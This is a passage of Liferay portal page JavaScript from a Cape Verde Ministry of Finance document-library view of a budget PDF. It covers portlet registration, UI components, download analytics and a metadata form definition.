253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"ttcn","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ttcn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ttcn",new Component.default(context,"#ttcn"),destroyConfig);else Liferay.component("ttcn",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ttcn",new Component.default(context,"#ttcn"),destroyConfig);else Liferay.component("ttcn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version\x3d1.0\x26t\x3d1593556276920\x26download\x3dtrue",
"label":"Download","id":"jjsb","title":"Download (20KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jjsb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jjsb",new Component.default(context,"#jjsb"),destroyConfig);else Liferay.component("jjsb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jjsb",new Component.default(context,"#jjsb"),destroyConfig);else Liferay.component("jjsb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1093002,hideControls:"false",index:form.fm("index").val(),randomNamespace:"sgow_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){sgow_showStatusMessage({id:sgow_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1093002",groupId:"198414",fileEntryUUID:"573cfdde-c425-ed61-1cb0-a0bd34846768",title:"Mapa 15.20 MAI.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d12\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1093002"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
